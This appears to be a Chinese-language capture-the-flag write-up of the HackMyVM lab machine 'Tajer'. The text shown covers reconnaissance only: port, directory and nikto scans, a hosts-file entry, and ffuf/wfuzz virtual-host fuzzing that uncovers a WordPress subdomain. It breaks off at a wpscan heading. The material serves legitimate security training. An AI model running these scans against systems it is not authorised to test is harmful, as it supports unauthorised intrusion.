Tajer
今天听群主师傅说好像和wifi有关,尝试一下:

信息搜集
端口扫描
rustscan -a 172.20.10.4 -- -A PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCjRCpLEF00zJy/GkOtP8umEO3vDUpsiovHmmmfKN5njf5d4aqXBW3wUjqVL3VotabyslG6gNZnaPODVt2z3MdHsyNBuJZrbRrN26Dmz3x6pzJPnizxq2AXGzfgL89jQi83yr72gb2FpxGXm8BqYTTXwbiF7NIi+ekTmRWBa6LUQHgirqggrUq5xdmj0lTu+lMQ2Tzy4xfL6BKgyg4IaZlO9Kz9Z02ghG6VDr2vV9aInO4gu/i2nlvM+aErvWyREoqspjvhgPd0Q950AkOkKfjD5hHxLFZo7aR3PHJev+8zrKwsv/6bUAQIl8nUYifu/a+1vpSddyl37ikQNLY7RsCboBNtPryz7czF1UUtWMlICTHegrchZT3FEr+c5g51hEj+AkwwQoan2y8SCMhKIbWQQH0qBWNXnfNpKGS5y8Vn8s6KqZlsPq49/k9Pmr0jplaqgKDrPuiddGOehu5Yh6Fg5jsk5c5zXttWY17TyJdeab1LBOBJMY2ur4ZnSh+zv7E=
| 256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOAIZW58yN/LbK35zNnyYvo4vNm1bnBkyDn4KzLYYyGBG2owUbmMp8WcmKWxT5ImSPDUE24mlhafaDEb8smp1Mc=
| 256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB57U+4lDKyoTXGtTCBdDtmnL1YvIhNjQpbp/tdjDYGx
80/tcp open http syn-ack nginx 1.18.0
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Welcome to nginx!
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
gobuster dir -u http://172.20.10.4 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt ===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.4
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================毛都没有,不是要做dns就是有别的猫腻。。。
┌──(kali💀kali)-[~]
└─$ sudo dirsearch -u http://172.20.10.4/ -e* -i 200,300-399 2>/dev/null
[sudo] password for kali:
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/reports/http_172.20.10.4/__24-04-06_03-01-31.txt
Target: http://172.20.10.4/
[03:01:31] Starting:
Task Completed好家伙。。。。。
漏洞扫描
nikto -h http://172.20.10.4- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.4
+ Target Hostname: 172.20.10.4
+ Target Port: 80
+ Start Time: 2024-04-06 03:03:02 (GMT-4)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 3 item(s) reported on remote host
+ End Time: 2024-04-06 03:03:10 (GMT-4) (8 seconds)
---------------------------------------------------------------------------漏洞挖掘
踩点
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
body {
width: 35em;
margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif;
}
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>。。。。。。。嘶

查找中间件漏洞:

绝了。。。。。

???????看一下扫描得到的信息:毛都没有。。。再分析一下请求和相应包,没发现东西:


这时候想起来hikto还还看,发现了一个wp-config.php文件,打开看一下:
肯定做解析了!但是没找到啊,总不能无中生有吧。。。玩个鸡毛。。看别人的wp里也没提到这里的解析从哪来啊。。。。那就是硬猜?
# /etc/hosts
172.20.10.4 tajer.hmv好像很多国外的师傅习惯在做题之前搞一个dns解析,但是我没这个习惯。
信息搜集 + 模糊测试
gobuster dir -u http://tajer.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt ===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://tajer.hmv
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================。。。。。FUZZ一下,由于扫描过慢,我同时使用了两个进行扫描:
ffuf -u http://FUZZ.tajer.hmv -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt 
wfuzz -u http://tajer.FUZZ.hmv -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt 但是出现了报错:
Pycurl error 6: Could not resolve host: tajer.blog.hmv修改一下重新扫描:
ffuf -u http://172.20.10.4 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.tajer.hmv" -fs 612
wfuzz -u http://tajer.FUZZ.hmv -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --ip 172.20.10.4 
成功了,忽略一下重复的:
wfuzz -u http://tajer.FUZZ.hmv -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --ip 172.20.10.4 --hw 69
拿到了tajer.wordpress.hmv,已经汗流浃背了。
172.20.10.4 tajer.wordpress.hmv
牛批。。。。
信息二次收集
目录扫描
gobuster dir -u http://tajer.wordpress.hmv -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt/wp-content (Status: 301) [Size: 169] [--> http://tajer.wordpress.hmv/wp-content/]
/wp-includes (Status: 301) [Size: 169] [--> http://tajer.wordpress.hmv/wp-includes/]
/wp-admin (Status: 301) [Size: 169] [--> http://tajer.wordpress.hmv/wp-admin/]wpscan扫描
